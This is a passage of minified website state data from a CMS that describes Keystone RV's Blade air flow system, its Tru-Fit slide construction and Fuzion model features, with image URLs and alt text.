feeds.",meta_image:{dimensions:{width:dd,height:dd},alt:"Interior shot of an RV's entertainment center with a football game on the television. ",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F753839c4-2822-432d-b32e-06f907d929f1_AL-3650-Interior-Stanton-Kitchen-2020-web.jpg?auto=compress,format&rect=53,0,2001,2001&w=1080&h=1080",id:"X6KkvRIAAB8A4SqG",edit:{x:-28,y:z,zoom:.5397301349325337,background:K}}}},link_type:b_,key:"a986227b-0d96-4c78-b762-e93413d34a88",isBroken:b}},{innovation:{id:he,type:dc,tags:[],lang:bM,slug:hf,first_publication_date:hg,last_publication_date:hh,uid:hi,data:{id:he,uid:hi,url:w,type:dc,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X4BcZRAAACQAb-RK%22%29+%5D%5D",tags:[],first_publication_date:hg,last_publication_date:hh,slugs:[hf],linked_documents:[],lang:bM,alternate_languages:[],data:{internal_title:[{type:db,text:"Innovation:  Blade™ High Performance Air Flow System",spans:[]}],title:[{type:db,text:"Blade™ High Performance Air Flow System",spans:[]}],youtube_id:w,search_category_group:[{search_category:"products"}],hero_image:{dimensions:{width:bQ,height:em},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc4e57736-00f8-4d8e-8ccc-fcfdb8a709f0_Group+637.jpg?auto=compress,format&rect=0,101,1200,300&w=2000&h=500",id:hj,edit:{x:z,y:-168,zoom:1.6666666666666667,background:K},mobile:{dimensions:{width:ec,height:N},alt:"A field of blue with the edge of the patented Blade vent cover showing.",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc4e57736-00f8-4d8e-8ccc-fcfdb8a709f0_Group+637.jpg?auto=compress,format&rect=770,0,335,502&w=400&h=600",id:hj,edit:{x:-920,y:z,zoom:1.1952191235059761,background:K}}},body:[{primary:{rich_text:[{type:en,text:"Delivers 20% More Air Flow",spans:[],direction:bi},{type:bJ,text:"Today’s high-performance air conditioners are only as good as the systems that deliver the cooled air to your coach. Keystone’s new, patented Blade™ air handling system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power*. Blade is also built to withstand the rigors of the road with rugged components designed to eliminate inefficiencies that commonly develop in RV HVAC systems over time.",spans:[],direction:bi}]},items:[{}],id:gP,slice_type:dJ,slice_label:w},{primary:{contained:b,title1:"Learn More About Blade™",video_id:"https:\u002F\u002Fyoutu.be\u002FyasE7IFnbNg",gradient:b,play_button_on_left:b,cover_up:b,play_stop_icon_color:eP,background_color:w,poster_image:{dimensions:{width:eM,height:dd},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,466,1154,649&w=1920&h=1080",id:eS,edit:{x:z,y:-775,zoom:1.6637781629116117,background:K},mobile:{dimensions:{width:dI,height:bS},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,471,1154,649&w=800&h=450",id:eS,edit:{x:z,y:-326,zoom:.6932409012131716,background:K}},tablet:{dimensions:{width:fm,height:fn},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,473,1154,649&w=1440&h=810",id:eS,edit:{x:z,y:-590,zoom:1.2478336221837087,background:K}}}},items:[{}],id:"you_tube$4fd084cc-fb53-4305-a9d1-2ca5277cf242",slice_type:eQ,slice_label:w},{primary:{full_width:b,box_position:hk,callout_title:"New duct elbows and wyes",callout_sub_title:"Redesigned to maxmize A\u002FC output",description:"Brilliantly designed to accelerate airflow with duct elbows and wyes that feature enlarged inlets and narrow as they push cooled air from the air conditioner through the full length of the ducting. This design reduces air turbulence (and the noise that goes with it) and increases air flow to more effectively cool the entire coach.",button_label:w,link:{link_type:fr},background_color:hl,background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:eg,height:dH},alt:"A\u002FC plenum box with the new Blade plenum box insert, elbow and wye components. ",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:fs,edit:{x:z,y:z,zoom:q,background:K},mobile:{dimensions:{width:dI,height:N},alt:hm,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:fs,edit:{x:z,y:z,zoom:eR,background:K}},tablet:{dimensions:{width:dH,height:eg},alt:hm,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=350,0,675,900&w=900&h=1200",id:fs,edit:{x:-466,y:z,zoom:ft,background:K}}}},items:[{}],id:"callout_1$2a1b920e-6a65-4d81-b683-313682cabc66",slice_type:fu,slice_label:w},{primary:{full_width:b,box_position:"right",callout_title:"Injection-molded connectors",callout_sub_title:"Eliminates foil seals",description:"Inspired by Keystone’s Tuf-Lok™ duct connector design, the Blade™ system completely eliminates ALL failure-prone foil tape seals with the addition of new injection-molded duct inlet connectors and end-run caps, a new vent diffuser featuring a “collar” connector, and a redesigned A\u002FC plenum box constructed from foil-faced foam board wrap. With these components, Blade addresses each common failure point: smoothing air flow, reducing leaks, and minimizing cooling performance loss over time.",button_label:w,link:{link_type:fr},background_color:"#003b71",background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:eg,height:dH},alt:"Duct jointers and vent collar for the new Keystone Blade air flow system. ",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:fv,edit:{x:z,y:z,zoom:q,background:K},mobile:{dimensions:{width:dI,height:N},alt:hn,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:fv,edit:{x:z,y:z,zoom:eR,background:K}},tablet:{dimensions:{width:dH,height:eg},alt:hn,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=214,0,675,900&w=900&h=1200",id:fv,edit:{x:-285,y:z,zoom:ft,background:K}}}},items:[{}],id:"callout_1$82db878e-2d20-4687-9111-3a36b3ef2ecb",slice_type:fu,slice_label:w},{primary:{full_width:b,box_position:hk,callout_title:"Blade™ signature vent collar and diffuser",callout_sub_title:"Delivers faster, whole coach cooling",description:"The Blade™ signature vent collar and diffuser creates convection air currents within the coach, delivers 360° cool air circulation, and eliminates hot and cool spots. The new Blade vent also gives owners the ability to adjust air flow if they choose.",button_label:w,link:{link_type:fr},background_color:hl,background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:eg,height:dH},alt:"Rendering of the new Blade vent diffuser. ",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:fw,edit:{x:z,y:z,zoom:q,background:K},mobile:{dimensions:{width:dI,height:N},alt:ho,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:fw,edit:{x:z,y:z,zoom:eR,background:K}},tablet:{dimensions:{width:dH,height:eg},alt:ho,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=263,0,675,900&w=900&h=1200",id:fw,edit:{x:-350,y:z,zoom:ft,background:K}}}},items:[{}],id:"callout_1$5bb49cba-5f19-4fd9-bbc8-66c38ac59921",slice_type:fu,slice_label:w},{primary:{rich_text:[{type:bJ,text:"The Blade High-Performance Air Flow System was introduced in fall 2020 and is now available on all new Keystone RV models. Blade PURE with updgraded air conditioners and air filtration is available on many Keystone fifth wheels and travel trailers.  ",spans:[{start:123,end:133,type:gY,data:{id:"YSVDzxIAACAAlFl-",type:dc,tags:[],lang:bM,slug:"innovation-blade-pure-air-filtration-and-sound-dampening",first_publication_date:"2021-10-19T16:52:44+0000",last_publication_date:"2025-03-07T15:01:15+0000",uid:"bladepure-clean-quiet-cool",link_type:b_,isBroken:b}}],direction:bi}]},items:[{}],id:"flexible_text$684e1e5b-3533-4795-99db-b49afc66f1c1",slice_type:dJ,slice_label:w}],description:"Keystone’s new, patented Blade™ air handling system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power.",innovation_image:{dimensions:{width:eo,height:ep},alt:"Blade logo and description, \"High-performance air flow system\" with the edge of the patented Blade vent cover showing.",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,128,1154,577&w=620&h=310",id:eS,edit:{x:z,y:-68,zoom:.537261698440208,background:K}},meta_title:"Keystone Blade™ A\u002FC System Keeps RV's Cooler",meta_description:"Keystone’s new, patented Blade™ air flow system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power.",meta_image:{}}},link_type:b_,key:"58d8072d-ec34-458c-a01d-8fd6c178a30a",isBroken:b}},{innovation:{id:hp,type:dc,tags:[ee],lang:bM,slug:hq,first_publication_date:hr,last_publication_date:ef,uid:hs,data:{id:hp,uid:hs,url:w,type:dc,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22XtZpGhIAACMAMg-s%22%29+%5D%5D",tags:[ee],first_publication_date:hr,last_publication_date:ef,slugs:[hq],linked_documents:[],lang:bM,alternate_languages:[],data:{internal_title:[{type:db,text:"Innovaton:  Tru-Fit Slide Construction",spans:[]}],title:[{type:db,text:ht,spans:[]}],youtube_id:w,search_category_group:[{search_category:w}],hero_image:{dimensions:{width:bQ,height:em},alt:hu,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0c0dfac7-070e-4801-93e4-ffdd94784851_tru_fit_innovation_graphic.jpg?auto=compress,format&rect=0,128,620,155&w=2000&h=500",id:hv,edit:{x:z,y:-412,zoom:3.225806451612903,background:K},mobile:{dimensions:{width:ec,height:N},alt:hu,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Feee53852-1cc8-40d7-bd3d-dcb445ac62ae_tru-fit-pr.jpg?auto=compress,format&rect=200,0,800,1200&w=400&h=600",id:hw,edit:{x:eh,y:z,zoom:bP,background:K}}},body:[{primary:{rich_text:[{type:en,text:"A BETTER FOUNDATION",spans:[],direction:bi},{type:bJ,text:" A long-time RV owner recently stood in our office and pronounced that auto-leveling and slide rooms were the industry's two greatest inventions, and we have to agree. As great as slide rooms are, it's important to remember that they aren't all created equal. ",spans:[],direction:bi},{type:bJ,text:"When shopping for a new RV, look for slides that are well-engineered and well-built to both keep water out and stand up to the mechanical stresses of moving hundreds of pounds in and out of your coach. ",spans:[],direction:bi},{type:bJ,text:"The Innovation Lab's Tru-Fit™ Slide contruction tackles durability and weather protection head on. ",spans:[],direction:bi},{type:bJ,text:"With custom-engineered frames for every floorplan, Keystone RV eliminates the compromises other manufacturers are forced to make as they try to adapt new floorplan designs to work with stock frames. Keystone's Tru-Fit frame design optimizes each slide's position to reduce stress on the structure and motor, resulting in a more durable build and consistent performance. A flexible rubber seal is added to both the slide-out structure and the side wall, doubling the RV's protection against the elements. ",spans:[],direction:bi},{type:bJ,text:"The result? More durable and weather-resistant slide rooms that are most definitely built for the long haul. ",spans:[],direction:bi}]},items:[{}],id:"flexible_text$7bcd8fac-d933-4fe9-9594-2fc8c7cf549f",slice_type:dJ,slice_label:w}],description:"A more durable slide room design that minimizes functional motor structural stress, and resists leaking.",innovation_image:{dimensions:{width:eo,height:ep},alt:ht,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0c0dfac7-070e-4801-93e4-ffdd94784851_tru_fit_innovation_graphic.jpg?auto=compress,format&rect=0,0,620,310&w=620&h=310",id:hv,edit:{x:z,y:z,zoom:q,background:K}},meta_title:"A More Durable Slide Room Design from Keystone RV.",meta_description:"With custom-engineered frames for every floorplan, Keystone RV eliminates the compromises other manufacturers are forced to make as they try to adapt new floorplan designs to work with stock frames. Keystone's Tru-Fit™ frame design optimizes each slide's position to reduce stress on the structure and motor,",meta_image:{dimensions:{width:dd,height:dd},alt:"Artist rendering of a Keystone RV slide room with Tru-Fit slide construction.",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Feee53852-1cc8-40d7-bd3d-dcb445ac62ae_tru-fit-pr.jpg?auto=compress,format&rect=0,0,1200,1200&w=1080&h=1080",id:hw,edit:{x:z,y:z,zoom:.9,background:K}}}},link_type:b_,key:"899f79b4-a313-4ea8-b091-735033c1b4ee",isBroken:b}}];gE.body=[];gE.features=[{feature_image:{dimensions:{width:N,height:N},alt:"EXCLUSIVE Automotive-Grade Painted Fiberglass Cap",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ffe1406bc-93c2-408d-8d6a-f93d3820db40_front-cap-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACIAHJCb",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"FRONT-CAP-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F95c2fadd-dbc5-4b7d-ad3c-f92ec14a47bf_underbelly-bl.jpg?auto=compress,format&rect=0,0,1500,1500&w=600&h=600",id:"XoOAmxIAAIGsxJ75",edit:{x:z,y:z,zoom:.4,background:K}},feature_id:"UNDERBELLY-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"Fuzion Utility Center",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F0827d974-0871-474b-a601-0622959f28c7_utility-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCK",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"UTILITY-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"MORryde® Zero Gravity Ramp Door",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc47a9f7f-2428-4175-b0c5-5ceb5bdb7f10_zero-grav-ramp-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCR",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"ZERO-GRAVITY-RAMP-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"Fast Track Patio System 3.0 with Side Entrance Steps by MORryde®",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fad09355e-74e2-4e07-b5b3-2374f3af62ff_patio-system-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6BAAACEAHJB5",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"PATIO-SYSTEM-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"Rear Electric Patio Awning",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc9b71a38-e97f-4e25-9846-df4b9f80336a_patio-awning-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6RAAACQAHJCA",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"PATIO-AWNING-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"American Made Goodyear Tires",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3e8f4b54-1695-41a9-8e36-0673757a9c6c_tires-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW7BAAACEAHJCc",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"TIRES-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"Fuzion Stor\u002FMor Front Storage Compartment",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F27a21366-4ca8-4c55-84c0-fbd03f6d02d9_front-storage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW7BAAACIAHJCe",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"FRONT-STORAGE-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"Dual 30 Gallon Fuel Tanks",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa0035712-5a48-4f04-82aa-f30abbecd7b6_fuel-tanks-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW5xAAACIAHJB0",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"FUEL-TANKS-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F5e4e3e24-beae-462a-b7fb-185d16e92148_Gen-Prep.jpeg?auto=compress,format&rect=63,0,922,922&w=600&h=600",id:"XyF46BEAACAAc_P2",edit:{x:-40,y:z,zoom:.6507592190889371,background:K}},feature_id:"GENERATOR-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F5ffa502a-b561-4a1d-9f8e-785ea862602e_dual-awning-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2ChEAACIAUxMh",edit:{x:z,y:z,zoom:dK,background:K}},feature_id:"DUAL-AWNING-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc89e5313-36f4-40bf-b37f-1d1d2328fc1f_Photo+Feb+08_+4+26+22+PM.jpg?auto=compress,format&rect=0,23,1242,1242&w=600&h=600",id:"YCG5UhAAACUAnxK0",edit:{x:z,y:-11,zoom:hx,background:K}},feature_id:"BACKUP-CAM-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff4ac43a0-0700-4004-94ae-5e2c7d65dbe0_fz-424-interior-bedroom-2020.jpg?auto=compress,format&rect=380,0,1240,1240&w=600&h=600",id:"YYP31hEAACMAmDsg",edit:{x:-184,y:z,zoom:.4838709677419355,background:K}},feature_id:"KING-BED-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff3cb72bc-4528-4e8e-b9a3-d4bacc94d3d7_Photo+Feb+09_+2+47+52+PM.jpg?auto=compress,format&rect=0,504,3024,3024&w=600&h=600",id:"YCL0uBAAACIApLPs",edit:{x:z,y:eh,zoom:eT,background:K}},feature_id:"BATHROOM-DOOR-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Faba632c7-a87b-477c-b155-c242f3329fd2_wash-dry-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACMAo1LH",edit:{x:z,y:z,zoom:dK,background:K}},feature_id:"WASH-DRY-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"No Carpet on Floors or in Slides Throughout Unit",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb80c763e-a3bf-4848-b7f1-e73780431f0d_flooring-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2ChEAACEAUxMi",edit:{x:z,y:z,zoom:dK,background:K}},feature_id:"FLOORING-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"iN-Command® Generation 3 with Global Connect",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3fe2b5c4-f10c-49b2-a213-aa3371c4ebe4_incommand-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouivxAAAB8AHMWB",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"IN-COMMAND-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1648761e-f160-42de-91d4-cf3adab49fb2_entertainment-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACQAo1LJ",edit:{x:z,y:z,zoom:dK,background:K}},feature_id:"ENTERTAINMENT-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc50aecaa-98e5-4f72-a093-ddf445376b6f_omni-chill-2-cn.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XoTooBAAACIA_rUl",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"OMNI-CHILL-3"},{feature_image:{dimensions:{width:N,height:N},alt:"Super Storage Compartment in Garage",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51b53d21-4dc9-40a6-b6f1-94c4ccaecec1_garage-storage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCL",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"GARAGE-STORAGE-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"Exclusive Adjust-A-Track™ Frame-welded Tie Down System",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff73c4ac1-c86e-4130-9718-28a70f0b30f5_track-tie-downs.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACEAHJCT",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"TRACK-TIE-DOWNS"},{feature_image:{dimensions:{width:N,height:N},alt:"Sliding Glass Door Between Main Cabin and Garage",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F75b3a099-a9b4-4025-a313-e133a11b1412_glass-door-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACIAHJCa",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"GLASS-DOOR-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2a3ff8fe-520c-4704-b3ef-be42b9908ec4_fz-mdesign-pantry.jpg?auto=compress,format&rect=0,520,2000,2000&w=600&h=600",id:"YCKnABAAACIAo1XO",edit:{x:z,y:-156,zoom:gX,background:K}},feature_id:"HIDDEN-PANTRY-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:"13' Garage",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1959c775-53ea-420b-81fb-383ae9d5843b_13-garage-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6hAAACIAHJCM",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"13-GARAGE-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2db8f62e-1a0e-445b-be78-652e7954c78d_fz-floor-2021-web.jpg?auto=compress,format&rect=0,0,2500,2500&w=600&h=600",id:"YBA41hQAACcAwo8K",edit:{x:z,y:z,zoom:.24,background:K}},feature_id:"DYNASPAN"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb3a87e2e-7bac-4ce4-90b5-19c3dc70f570_alpha-tpo.jpg?auto=compress,format&rect=0,0,600,600&w=600&h=600",id:"XyF72BEAACAAc_42",edit:{x:z,y:z,zoom:q,background:K}},feature_id:"ALPHA-FLEX-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff50af219-3fb0-42b8-b65b-605681fd4b17_carbon+1_0002_dexter+7000+lb.jpg?auto=compress,format&rect=352,0,648,648&w=600&h=600",id:"YCKtVRAAACMAo3Lq",edit:{x:-325,y:z,zoom:.9259259259259259,background:K}},feature_id:"DEXTER-AXLE"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F48102e73-d1aa-4ddd-a95d-fce0e60b403b_color-wire.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XoTEFxIAAFfpymGI",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"COLORWIRE"},{feature_image:{dimensions:{width:N,height:N},alt:"High-Gloss Gel Coat Laminated Side Walls",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F88e4051b-3dcf-4898-af45-f62d3f28a00c_side-wall-fz.jpg?auto=compress,format&rect=0,0,1200,1200&w=600&h=600",id:"XouW6xAAACQAHJCU",edit:{x:z,y:z,zoom:bP,background:K}},feature_id:"SIDE-WALL-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1b53a2f3-da62-4068-9bd7-432ddcfc0178_Garage-Floor.jpg?auto=compress,format&rect=0,0,225,225&w=600&h=600",id:"XyF75hEAACMAc_53",edit:{x:z,y:z,zoom:2.6666666666666665,background:K}},feature_id:"ASTRO-FOIL"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=254,0,1433,1433&w=600&h=600",id:eU,edit:{x:-106,y:z,zoom:.418702023726448,background:K}},feature_id:"WAFFLE-FRAME-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Ff87ea2f5-6e1b-479f-8a43-1227bb8aa5d3_Forged-Chassis.jpeg?auto=compress,format&rect=228,0,889,889&w=600&h=600",id:"XyF3VxEAACIAc-28",edit:{x:-154,y:z,zoom:.6749156355455568,background:K}},feature_id:"CHASSIS-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F2aeb4a63-8ce0-428a-871c-30e68ff2c0b4_CNC-BG.png?auto=compress,format&rect=160,0,960,960&w=600&h=600",id:"XwNnxRAAACIA5hIT",edit:{x:eh,y:z,zoom:hd,background:bA}},feature_id:"CNC-ROUTING-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1179f302-bb66-4cd7-bb05-af2f1804fb4e_barstools-fz-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCKmXhAAACUAo1LI",edit:{x:z,y:z,zoom:dK,background:K}},feature_id:"BARSTOOLS-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:fx,id:fy,edit:{x:z,y:eh,zoom